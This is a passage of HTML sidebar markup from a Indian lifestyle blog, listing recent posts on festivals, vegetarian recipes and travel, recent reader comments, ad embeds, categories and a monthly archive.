December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52705-100x100-no.jpg" class="srp-post-thumbnail" alt="Notre Dame des Anges Church, Puducherry" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">Notre Dame des Anges Church, Puducherry</a></h4><div class="srp-post-content">Notre Dame des Anges (Our Lady of Angels<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52607-100x100-no.jpg" class="srp-post-thumbnail" alt="Merry Christmas 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025">Merry Christmas 2025</a></h4><div class="srp-post-content">Wish you all a Merry Christmas!<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52696-100x100-no.jpg" class="srp-post-thumbnail" alt="Flower arrangement - Yellow Lily with Carnation bouquet" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet">Flower arrangement - Yellow Lily with Carnation bouquet</a></h4><div class="srp-post-content">Here is a another fresh flower bouquet i<a class="srp-post-stringbreak-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52163-100x100-no.jpg" class="srp-post-thumbnail" alt="December 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">December 2025 Hints</a></h4><div class="srp-post-content">If your plant is shrivelled, the followi<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-9" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52545-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Margashirsha month &ndash; November and December 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">Festival dates in Margashirsha month &ndash; November and December 2025</a></h4><div class="srp-post-content">Mārgashīrsha (November – December)


<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-10" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52543-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Kartik month &ndash; October and November 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">Festival dates in Kartik month &ndash; October and November 2025</a></h4><div class="srp-post-content">Kārtik (October – November)



 	Diw<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-11" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52162-100x100-no.jpg" class="srp-post-thumbnail" alt="November 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">November 2025 Hints</a></h4><div class="srp-post-content">
 	Fold used butter wrappers and put th<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-12" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52593-100x100-no.jpg" class="srp-post-thumbnail" alt="Sangam at Koodli &ndash; Kudli - Kudali" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali">Sangam at Koodli &ndash; Kudli - Kudali</a></h4><div class="srp-post-content">Koodli is a quaint village with rich his<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-13" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52537-100x100-no.jpg" class="srp-post-thumbnail" alt="Sugar Snap Peas Stir Fry Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">Sugar Snap Peas Stir Fry Recipe</a></h4><div class="srp-post-content">I was delighted to find Sugar snap peas <a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (176)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (371)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
